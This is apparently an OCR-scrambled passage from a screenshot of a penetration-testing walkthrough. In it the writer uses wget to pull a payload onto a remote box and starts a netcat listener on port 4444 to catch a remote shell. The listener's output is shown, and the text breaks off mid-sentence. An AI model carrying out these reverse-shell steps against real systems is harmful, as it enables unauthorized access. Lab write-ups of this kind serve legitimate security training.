
On the box, I used the
program to download the
wget
payload from my webserver to the remote machine.
I started netcat with a listener port of
with this
4444
command:
~$
netcat 
-lvp
Ncat: Version 7.80 ( https://nmap.org/ncat )

Ncat: Listening on :::4444

Everything is now set up to get a remote shell on this